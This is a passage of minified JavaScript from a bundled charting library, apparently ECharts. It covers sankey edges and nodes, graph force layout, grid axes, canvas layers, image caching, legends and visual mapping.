n=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+n,e.y2),t.bezierCurveTo(e.cpx2+n,e.cpy2,e.cpx1+n,e.cpy1,e.x1+n,e.y1)):(t.lineTo(e.x2,e.y2+n),t.bezierCurveTo(e.cpx2,e.cpy2+n,e.cpx1,e.cpy1+n,e.x1,e.y1+n)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}}),f=r.extendChartView({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,n){var r=this,a=t.getGraph(),o=this.group,s=t.layoutInfo,l=s.width,u=s.height,c=t.getData(),h=t.getData("edge"),d=t.get("orient");this._model=t,o.removeAll(),o.attr("position",[s.x,s.y]),a.eachEdge((function(e){var n=new p;n.dataIndex=e.dataIndex,n.seriesIndex=t.seriesIndex,n.dataType="edge";var r,a,s,c,f,g,m,v,y=e.getModel("lineStyle"),x=y.get("curveness"),_=e.node1.getLayout(),b=e.node1.getModel(),w=b.get("localX"),S=b.get("localY"),M=e.node2.getLayout(),I=e.node2.getModel(),T=I.get("localX"),A=I.get("localY"),C=e.getLayout();switch(n.shape.extent=Math.max(1,C.dy),n.shape.orient=d,"vertical"===d?(f=r=(null!=w?w*l:_.x)+C.sy,g=(a=(null!=S?S*u:_.y)+_.dy)*(1-x)+(c=null!=A?A*u:M.y)*x,m=s=(null!=T?T*l:M.x)+C.ty,v=a*x+c*(1-x)):(f=(r=(null!=w?w*l:_.x)+_.dx)*(1-x)+(s=null!=T?T*l:M.x)*x,g=a=(null!=S?S*u:_.y)+C.sy,m=r*x+s*(1-x),v=c=(null!=A?A*u:M.y)+C.ty),n.setShape({x1:r,y1:a,x2:s,y2:c,cpx1:f,cpy1:g,cpx2:m,cpy2:v}),n.setStyle(y.getItemStyle()),n.style.fill){case"source":n.style.fill=e.node1.getVisual("color");break;case"target":n.style.fill=e.node2.getVisual("color")}i.setHoverStyle(n,e.getModel("emphasis.lineStyle").getItemStyle()),o.add(n),h.setItemGraphicEl(e.dataIndex,n)})),a.eachNode((function(e){var n=e.getLayout(),r=e.getModel(),a=r.get("localX"),s=r.get("localY"),h=r.getModel("label"),d=r.getModel("emphasis.label"),p=new i.Rect({shape:{x:null!=a?a*l:n.x,y:null!=s?s*u:n.y,width:n.dx,height:n.dy},style:r.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();i.setLabelStyle(p.style,f,h,d,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),p.setStyle("fill",e.getVisual("color")),i.setHoverStyle(p,f),o.add(p),c.setItemGraphicEl(e.dataIndex,p),p.dataType="node"})),c.eachItemGraphicEl((function(e,i){var a=c.getItemModel(i);a.get("draggable")&&(e.drift=function(e,a){r._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),n.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:c.getRawIndex(i),localX:this.shape.x/l,localY:this.shape.y/u})},e.ondragend=function(){r._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),h.eachItemGraphicEl((function(e,i){var a=h.getItemModel(i);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),!this._data&&t.get("animation")&&o.setClipPath(function(t,e,n){var r=new i.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return i.initProps(r,{shape:{width:t.width+20}},e,(function(){o.removeClipPath()})),r}(o.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var r=t.getData(),c=r.graph,p=i.dataIndex,f=r.getItemModel(p),g=i.edgeDataIndex;if(null!=p||null!=g){var m=c.getNodeByIndex(p),v=c.getEdgeByIndex(g);if(c.eachNode((function(t){h(t,o,.1)})),c.eachEdge((function(t){h(t,l,.1)})),m){d(m,s);var y=f.get("focusNodeAdjacency");"outEdges"===y?a.each(m.outEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node2,s))})):"inEdges"===y?a.each(m.inEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node1,s))})):"allEdges"===y&&a.each(m.edges,(function(t){t.dataIndex<0||(d(t,u),t.node1!==m&&d(t.node1,s),t.node2!==m&&d(t.node2,s))}))}v&&(d(v,u),d(v.node1,s),d(v.node2,s))}},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getGraph();r.eachNode((function(t){h(t,o)})),r.eachEdge((function(t){h(t,l)}))}});t.exports=f},W4dC:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("7DRL"),s=n("TIY9"),l=n("yS9w"),u=n("mFDi"),c={geoJSON:s,svg:l},h={load:function(t,e,n){var i,o=[],s=a(),l=a(),h=p(t);return r(h,(function(a){var u=c[a.type].load(t,a,n);r(u.regions,(function(t){var n=t.name;e&&e.hasOwnProperty(n)&&(t=t.cloneShallow(n=e[n])),o.push(t),s.set(n,t),l.set(n,t.center)}));var h=u.boundingRect;h&&(i?i.union(h):i=h.clone())})),{regions:o,regionsMap:s,nameCoordMap:l,boundingRect:i||new u(0,0,0,0)}},makeGraphic:d("makeGraphic"),removeGraphic:d("removeGraphic")};function d(t){return function(e,n){var i=p(e),a=[];return r(i,(function(i){var r=c[i.type][t];r&&a.push(r(e,i,n))})),a}}function p(t){return o.retrieveMap(t)||[]}t.exports=h},WGYa:function(t,e,n){var i=n("7yuC").forceLayout,r=n("HF/U").simpleLayout,a=n("lOQZ").circularLayout,o=n("OELB").linearMap,s=n("QBsz"),l=n("bYtY"),u=n("DDd/").getCurvenessForEdge;t.exports=function(t){t.eachSeriesByType("graph",(function(t){if(!(y=t.coordinateSystem)||"view"===y.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},n=t.getGraph(),c=n.data,h=n.edgeData,d=t.getModel("force"),p=d.get("initLayout");t.preservedPoints?c.each((function(t){var n=c.getId(t);c.setItemLayout(t,e[n]||[NaN,NaN])})):p&&"none"!==p?"circular"===p&&a(t,"value"):r(t);var f=c.getDataExtent("value"),g=h.getDataExtent("value"),m=d.get("repulsion"),v=d.get("edgeLength");l.isArray(m)||(m=[m,m]),l.isArray(v)||(v=[v,v]),v=[v[1],v[0]];var y,x=c.mapArray("value",(function(t,e){var n=c.getItemLayout(e),i=o(t,f,m);return isNaN(i)&&(i=(m[0]+m[1])/2),{w:i,rep:i,fixed:c.getItemModel(e).get("fixed"),p:!n||isNaN(n[0])||isNaN(n[1])?null:n}})),_=h.mapArray("value",(function(e,i){var r=n.getEdgeByIndex(i),a=o(e,g,v);isNaN(a)&&(a=(v[0]+v[1])/2);var s=r.getModel(),c=l.retrieve3(s.get("lineStyle.curveness"),-u(r,t,i,!0),0);return{n1:x[r.node1.dataIndex],n2:x[r.node2.dataIndex],d:a,curveness:c,ignoreForceLayout:s.get("ignoreForceLayout")}})),b=(y=t.coordinateSystem).getBoundingRect(),w=i(x,_,{rect:b,gravity:d.get("gravity"),friction:d.get("friction")}),S=w.step;w.step=function(t){for(var i=0,r=x.length;i<r;i++)x[i].fixed&&s.copy(x[i].p,n.getNodeByIndex(i).getLayout());S((function(i,r,a){for(var o=0,l=i.length;o<l;o++)i[o].fixed||n.getNodeByIndex(o).setLayout(i[o].p),e[c.getId(o)]=i[o].p;for(o=0,l=r.length;o<l;o++){var u=r[o],h=n.getEdgeByIndex(o),d=u.n1.p,p=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],s.copy(f[0],d),s.copy(f[1],p),+u.curveness&&(f[2]=[(d[0]+p[0])/2-(d[1]-p[1])*u.curveness,(d[1]+p[1])/2-(p[0]-d[0])*u.curveness]),h.setLayout(f)}t&&t(a)}))},t.forceLayout=w,t.preservedPoints=e,w.step()}else t.forceLayout=null}))}},"WN+l":function(t,e,n){var i=n("bYtY"),r=n("IwbS");e.rectCoordAxisBuildSplitArea=function(t,e,n,a){var o=n.axis;if(!o.scale.isBlank()){var s=n.getModel("splitArea"),l=s.getModel("areaStyle"),u=l.get("color"),c=a.coordinateSystem.getRect(),h=o.getTicksCoords({tickModel:s,clamp:!0});if(h.length){var d=u.length,p=t.__splitAreaColors,f=i.createHashMap(),g=0;if(p)for(var m=0;m<h.length;m++){var v=p.get(h[m].tickValue);if(null!=v){g=(v+(d-1)*m)%d;break}}var y=o.toGlobalCoord(h[0].coord),x=l.getAreaStyle();for(u=i.isArray(u)?u:[u],m=1;m<h.length;m++){var _,b,w,S,M=o.toGlobalCoord(h[m].coord);o.isHorizontal()?(b=c.y,S=c.height,y=(_=y)+(w=M-_)):(_=c.x,w=c.width,y=(b=y)+(S=M-b));var I=h[m-1].tickValue;null!=I&&f.set(I,g),e.add(new r.Rect({anid:null!=I?"area_"+I:null,shape:{x:_,y:b,width:w,height:S},style:i.defaults({fill:u[g]},x),silent:!0})),g=(g+1)%d}t.__splitAreaColors=f}}},e.rectCoordAxisHandleRemove=function(t){t.__splitAreaColors=null}},Wqna:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.isObject,a=i.each,o=i.map,s=i.indexOf,l=n("+TT/").getLayoutRect,u=n("aX7z"),c=u.createScaleByModel,h=u.ifAxisCrossZero,d=u.niceScaleExtent,p=u.estimateLabelUnionRect,f=n("y+lR"),g=n("7AJT"),m=n("IDmD"),v=n("7hqr").getStackedDimension;function y(t,e,n){return t.getCoordSysModel()===e}function x(t,e,n){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,n),this.model=t}n("jtI2");var _=x.prototype;function b(t,e,n,i){n.getAxesOnZeroOf=function(){return r?[r]:[]};var r,a=t[e],o=n.model,s=o.get("axisLine.onZero"),l=o.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)w(a[l])&&(r=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&w(a[u])&&!i[c(a[u])]){r=a[u];break}r&&(i[c(r)]=!0)}function c(t){return t.dim+"_"+t.index}}function w(t){return t&&"category"!==t.type&&"time"!==t.type&&h(t)}_.type="grid",_.axisPointerEnabled=!0,_.getRect=function(){return this._rect},_.update=function(t,e){var n=this._axesMap;this._updateScale(t,this.model),a(n.x,(function(t){d(t.scale,t.model)})),a(n.y,(function(t){d(t.scale,t.model)}));var i={};a(n.x,(function(t){b(n,"y",t,i)})),a(n.y,(function(t){b(n,"x",t,i)})),this.resize(this.model,e)},_.resize=function(t,e,n){var i=l(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=i;var r=this._axesList;function o(){a(r,(function(t){var e=t.isHorizontal(),n=e?[0,i.width]:[0,i.height],r=t.inverse?1:0;t.setExtent(n[r],n[1-r]),function(t,e){var n=t.getExtent(),i=n[0]+n[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return i-t+e}}(t,e?i.x:i.y)}))}o(),!n&&t.get("containLabel")&&(a(r,(function(t){if(!t.model.get("axisLabel.inside")){var e=p(t);if(e){var n=t.isHorizontal()?"height":"width",r=t.model.get("axisLabel.margin");i[n]-=e[n]+r,"top"===t.position?i.y+=e.height+r:"left"===t.position&&(i.x+=e.width+r)}}})),o())},_.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n){if(null==e)for(var i in n)if(n.hasOwnProperty(i))return n[i];return n[e]}},_.getAxes=function(){return this._axesList.slice()},_.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];r(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var n=0,i=this._coordsList;n<i.length;n++)if(i[n].getAxis("x").index===t||i[n].getAxis("y").index===e)return i[n]},_.getCartesians=function(){return this._coordsList.slice()},_.convertToPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},_.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},_._findConvertTarget=function(t,e){var n,i,r=e.seriesModel,a=e.xAxisModel||r&&r.getReferringComponents("xAxis")[0],o=e.yAxisModel||r&&r.getReferringComponents("yAxis")[0],l=e.gridModel;return r?s(this._coordsList,n=r.coordinateSystem)<0&&(n=null):a&&o?n=this.getCartesian(a.componentIndex,o.componentIndex):a?i=this.getAxis("x",a.componentIndex):o?i=this.getAxis("y",o.componentIndex):l&&l.coordinateSystem===this&&(n=this._coordsList[0]),{cartesian:n,axis:i}},_.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},_._initCartesian=function(t,e,n){var i={left:!1,right:!1,top:!1,bottom:!1},r={x:{},y:{}},o={x:0,y:0};if(e.eachComponent("xAxis",s("x"),this),e.eachComponent("yAxis",s("y"),this),!o.x||!o.y)return this._axesMap={},void(this._axesList=[]);function s(e){return function(n,a){if(y(n,t)){var s=n.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=i.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=i.left?"right":"left"),i[s]=!0;var l=new g(e,c(n),[0,0],n.get("type"),s);l.onBand="category"===l.type&&n.get("boundaryGap"),l.inverse=n.get("inverse"),n.axis=l,l.model=n,l.grid=this,l.index=a,this._axesList.push(l),r[e][a]=l,o[e]++}}}this._axesMap=r,a(r.x,(function(e,n){a(r.y,(function(i,r){var a="x"+n+"y"+r,o=new f(a);o.grid=this,o.model=t,this._coordsMap[a]=o,this._coordsList.push(o),o.addAxis(e),o.addAxis(i)}),this)}),this)},_._updateScale=function(t,e){function n(t,e,n){a(t.mapDimension(e.dim,!0),(function(n){e.scale.unionExtentFromData(t,v(t,n))}))}a(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(I(t)){var i=M(t),r=i[0],a=i[1];if(!y(r,e)||!y(a,e))return;var o=this.getCartesian(r.componentIndex,a.componentIndex),s=t.getData(),l=o.getAxis("x"),u=o.getAxis("y");"list"===s.type&&(n(s,l),n(s,u))}}),this)},_.getTooltipAxes=function(t){var e=[],n=[];return a(this.getCartesians(),(function(i){var r=null!=t&&"auto"!==t?i.getAxis(t):i.getBaseAxis(),a=i.getOtherAxis(r);s(e,r)<0&&e.push(r),s(n,a)<0&&n.push(a)})),{baseAxes:e,otherAxes:n}};var S=["xAxis","yAxis"];function M(t,e){return o(S,(function(e){return t.getReferringComponents(e)[0]}))}function I(t){return"cartesian2d"===t.get("coordinateSystem")}x.create=function(t,e){var n=[];return t.eachComponent("grid",(function(i,r){var a=new x(i,t,e);a.name="grid_"+r,a.resize(i,e,!0),i.coordinateSystem=a,n.push(a)})),t.eachSeries((function(t){if(I(t)){var e=M(t),n=e[0],i=e[1],r=n.getCoordSysModel();t.coordinateSystem=r.coordinateSystem.getCartesian(n.componentIndex,i.componentIndex)}})),n},x.dimensions=x.prototype.dimensions=f.prototype.dimensions,m.register("cartesian2d",x),t.exports=x},XOKv:function(t,e,n){n("OXB0"),n("SA4+")},Xmg4:function(t,e,n){var i=n("bYtY"),r=n("LPTA").devicePixelRatio,a=n("K2GJ"),o=n("3C/r");function s(){return!1}function l(t,e,n){var r=i.createCanvas(),a=e.getWidth(),o=e.getHeight(),s=r.style;return s&&(s.position="absolute",s.left=0,s.top=0,s.width=a+"px",s.height=o+"px",r.setAttribute("data-zr-dom-id",t)),r.width=a*n,r.height=o*n,r}var u=function(t,e,n){var a;n=n||r,"string"==typeof t?a=l(t,e,n):i.isObject(t)&&(t=(a=t).id),this.id=t,this.dom=a;var o=a.style;o&&(a.onselectstart=s,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=n};u.prototype={constructor:u,__dirty:!0,__used:!1,__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=l("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var n=this.dpr,i=this.dom,r=i.style,a=this.domBack;r&&(r.width=t+"px",r.height=e+"px"),i.width=t*n,i.height=e*n,a&&(a.width=t*n,a.height=e*n,1!==n&&this.ctxBack.scale(n,n))},clear:function(t,e){var n,i=this.dom,r=this.ctx,s=i.width,l=i.height,u=(e=e||this.clearColor,this.motionBlur&&!t),c=this.lastFrameAlpha,h=this.dpr;if(u&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(i,0,0,s/h,l/h)),r.clearRect(0,0,s,l),e&&"transparent"!==e&&(e.colorStops?(n=e.__canvasGradient||a.getGradient(r,e,{x:0,y:0,width:s,height:l}),e.__canvasGradient=n):e.image&&(n=o.prototype.getCanvasPattern.call(e,r)),r.save(),r.fillStyle=n||e,r.fillRect(0,0,s,l),r.restore()),u){var d=this.domBack;r.save(),r.globalAlpha=c,r.drawImage(d,0,0,s,l),r.restore()}}},t.exports=u},Xnb7:function(t,e,n){var i=new(n("1RvN"))(50);function r(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var n=t.pending[e],i=n.cb;i&&i(this,n.cbPayload),n.hostEl.dirty()}t.pending.length=0}function a(t){return t&&t.width&&t.height}e.findExistImage=function(t){if("string"==typeof t){var e=i.get(t);return e&&e.image}return t},e.createOrUpdateImage=function(t,e,n,o,s){if(t){if("string"==typeof t){if(e&&e.__zrImageSrc===t||!n)return e;var l=i.get(t),u={hostEl:n,cb:o,cbPayload:s};return l?!a(e=l.image)&&l.pending.push(u):((e=new Image).onload=e.onerror=r,i.put(t,e.__cachedImgObj={image:e,pending:[u]}),e.src=e.__zrImageSrc=t),e}return t}return e},e.isImageReady=a},XpcN:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("oVpE").createSymbol,o=n("IwbS"),s=n("eRkO").makeBackground,l=n("+TT/"),u=r.curry,c=r.each,h=o.Group,d=i.extendComponentView({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new h),this.group.add(this._selectorGroup=new h),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,n){var i=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var a=t.get("align"),o=t.get("orient");a&&"auto"!==a||(a="right"===t.get("left")&&"vertical"===o?"right":"left");var u=t.get("selector",!0),c=t.get("selectorPosition",!0);!u||c&&"auto"!==c||(c="horizontal"===o?"end":"start"),this.renderInner(a,t,e,n,u,o,c);var h=t.getBoxLayoutParams(),d={width:n.getWidth(),height:n.getHeight()},p=t.get("padding"),f=l.getLayoutRect(h,d,p),g=this.layoutInner(t,a,f,i,u,c),m=l.getLayoutRect(r.defaults({width:g.width,height:g.height},h),d,p);this.group.attr("position",[m.x-g.x,m.y-g.y]),this.group.add(this._backgroundEl=s(g,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,n,i,a,o,s){var l=this.getContentGroup(),d=r.createHashMap(),p=e.get("selectedMode"),v=[];n.eachRawSeries((function(t){!t.get("legendHoverLink")&&v.push(t.id)})),c(e.getData(),(function(r,a){var o=r.get("name");if(this.newlineDisabled||""!==o&&"\n"!==o){var s=n.getSeriesByName(o)[0];if(!d.get(o))if(s){var c=s.getData(),y=c.getVisual("color"),x=c.getVisual("borderColor");"function"==typeof y&&(y=y(s.getDataParams(0))),"function"==typeof x&&(x=x(s.getDataParams(0)));var _=c.getVisual("legendSymbol")||"roundRect",b=c.getVisual("symbol");this._createItem(o,a,r,e,_,b,t,y,x,p).on("click",u(f,o,null,i,v)).on("mouseover",u(g,s.name,null,i,v)).on("mouseout",u(m,s.name,null,i,v)),d.set(o,!0)}else n.eachRawSeries((function(n){if(!d.get(o)&&n.legendVisualProvider){var s=n.legendVisualProvider;if(!s.containName(o))return;var l=s.indexOfName(o),c=s.getItemVisual(l,"color"),h=s.getItemVisual(l,"borderColor");this._createItem(o,a,r,e,"roundRect",null,t,c,h,p).on("click",u(f,null,o,i,v)).on("mouseover",u(g,null,o,i,v)).on("mouseout",u(m,null,o,i,v)),d.set(o,!0)}}),this)}else l.add(new h({newline:!0}))}),this),a&&this._createSelector(a,e,i,o,s)},_createSelector:function(t,e,n,i,r){var a=this.getSelectorGroup();c(t,(function(t){!function(t){var i=t.type,r=new o.Text({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){n.dispatchAction({type:"all"===i?"legendAllSelect":"legendInverseSelect"})}});a.add(r);var s=e.getModel("selectorLabel"),l=e.getModel("emphasis.selectorLabel");o.setLabelStyle(r.style,r.hoverStyle={},s,l,{defaultText:t.title,isRectText:!1}),o.setHoverStyle(r)}(t)}))},_createItem:function(t,e,n,i,s,l,u,c,d,f){var g=i.get("itemWidth"),m=i.get("itemHeight"),v=i.get("inactiveColor"),y=i.get("inactiveBorderColor"),x=i.get("symbolKeepAspect"),_=i.getModel("itemStyle"),b=i.isSelected(t),w=new h,S=n.getModel("textStyle"),M=n.get("icon"),I=n.getModel("tooltip"),T=I.parentModel,A=a(s=M||s,0,0,g,m,b?c:v,null==x||x);if(w.add(p(A,s,_,d,y,b)),!M&&l&&(l!==s||"none"===l)){var C=.8*m;"none"===l&&(l="circle");var D=a(l,(g-C)/2,(m-C)/2,C,C,b?c:v,null==x||x);w.add(p(D,l,_,d,y,b))}var L="left"===u?g+5:-5,P=u,k=i.get("formatter"),O=t;"string"==typeof k&&k?O=k.replace("{name}",null!=t?t:""):"function"==typeof k&&(O=k(t)),w.add(new o.Text({style:o.setTextStyle({},S,{text:O,x:L,y:m/2,textFill:b?S.getTextColor():v,textAlign:P,textVerticalAlign:"middle"})}));var E=new o.Rect({shape:w.getBoundingRect(),invisible:!0,tooltip:I.get("show")?r.extend({content:t,formatter:T.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:i.componentIndex,name:t,$vars:["name"]}},I.option):null});return w.add(E),w.eachChild((function(t){t.silent=!0})),E.silent=!f,this.getContentGroup().add(w),o.setHoverStyle(w),w.__legendDataIndex=e,w},layoutInner:function(t,e,n,i,r,a){var o=this.getContentGroup(),s=this.getSelectorGroup();l.box(t.get("orient"),o,t.get("itemGap"),n.width,n.height);var u=o.getBoundingRect(),c=[-u.x,-u.y];if(r){l.box("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),d=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),f=t.getOrient().index,g=0===f?"width":"height",m=0===f?"height":"width",v=0===f?"y":"x";"end"===a?d[f]+=u[g]+p:c[f]+=h[g]+p,d[1-f]+=u[m]/2-h[m]/2,s.attr("position",d),o.attr("position",c);var y={x:0,y:0};return y[g]=u[g]+p+h[g],y[m]=Math.max(u[m],h[m]),y[v]=Math.min(0,h[v]+d[1-f]),y}return o.attr("position",c),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function p(t,e,n,i,r,a){var o;return"line"!==e&&e.indexOf("empty")<0?(o=n.getItemStyle(),t.style.stroke=i,a||(o.stroke=r)):o=n.getItemStyle(["borderWidth","borderColor"]),t.setStyle(o)}function f(t,e,n,i){m(t,e,n,i),n.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),g(t,e,n,i)}function g(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:i})}function m(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:i})}t.exports=d},XxSj:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("OELB").linearMap,o=i.each,s=i.isObject,l=function(t){var e=t.mappingMethod,n=t.type,r=this.option=i.clone(t);this.type=n,this.mappingMethod=e,this._normalizeData=x[e];var a=u[n];this.applyVisual=a.applyVisual,this.getColorMapper=a.getColorMapper,this._doMap=a._doMap[e],"piecewise"===e?(c(r),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,i.each(e,(function(e,n){e.originIndex=n,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(r)):"category"===e?r.categories?function(t){var e=t.categories,n=t.visual,r=t.categoryMap={};if(o(e,(function(t,e){r[t]=e})),!i.isArray(n)){var a=[];i.isObject(n)?o(n,(function(t,e){var n=r[e];a[null!=n?n:-1]=t})):a[-1]=n,n=y(t,a)}for(var s=e.length-1;s>=0;s--)null==n[s]&&(delete r[e[s]],e.pop())}(r):c(r,!0):(i.assert("linear"!==e||r.dataExtent),c(r))};l.prototype={constructor:l,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return i.bind(this._normalizeData,this)}};var u=l.visualHandlers={color:{applyVisual:p("color"),getColorMapper:function(){var t=this.option;return i.bind("category"===t.mappingMethod?function(t,e){return!e&&(t=this._normalizeData(t)),f.call(this,t)}:function(e,n,i){var a=!!i;return!n&&(e=this._normalizeData(e)),i=r.fastLerp(e,t.parsedVisual,i),a?i:r.stringify(i,"rgba")},this)},_doMap:{linear:function(t){return r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")},category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")),n},fixed:g}},colorHue:h((function(t,e){return r.modifyHSL(t,e)})),colorSaturation:h((function(t,e){return r.modifyHSL(t,null,e)})),colorLightness:h((function(t,e){return r.modifyHSL(t,null,null,e)})),colorAlpha:h((function(t,e){return r.modifyAlpha(t,e)})),opacity:{applyVisual:p("opacity"),_doMap:m([0,1])},liftZ:{applyVisual:p("liftZ"),_doMap:{linear:g,category:g,piecewise:g,fixed:g}},symbol:{applyVisual:function(t,e,n){var r=this.mapValueToVisual(t);if(i.isString(r))n("symbol",r);else if(s(r))for(var a in r)r.hasOwnProperty(a)&&n(a,r[a])},_doMap:{linear:d,category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=d.call(this,t)),n},fixed:g}},symbolSize:{applyVisual:p("symbolSize"),_doMap:m([0,1])}};function c(t,e){var n=t.visual,r=[];i.isObject(n)?o(n,(function(t){r.push(t)})):null!=n&&r.push(n),e||1!==r.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(r[1]=r[0]),y(t,r)}function h(t){return{applyVisual:function(e,n,i){e=this.mapValueToVisual(e),i("color",t(n("color"),e))},_doMap:m([0,1])}}function d(t){var e=this.option.visual;return e[Math.round(a(t,[0,1],[0,e.length-1],!0))]||{}}function p(t){return function(e,n,i){i(t,this.mapValueToVisual(e))}}function f(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function g(){return this.option.visual[0]}function m(t){return{linear:function(e){return a(e,t,this.option.visual,!0)},category:f,piecewise:function(e,n){var i=v.call(this,n);return null==i&&(i=a(e,t,this.option.visual,!0)),i},fixed:g}}function v(t){var e=this.option,n=e.pieceList;if(e.hasSpecialVisual){var i=n[l.findPieceIndex(t,n)];if(i&&i.visual)return i.visual[this.type]}}function y(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=i.map(e,(function(t){return r.parse(t)}))),e}var x={linear:function(t){return a(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,n=l.findPieceIndex(t,e,!0);if(null!=n)return a(n,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:i.noop};function _(t,e,n){return 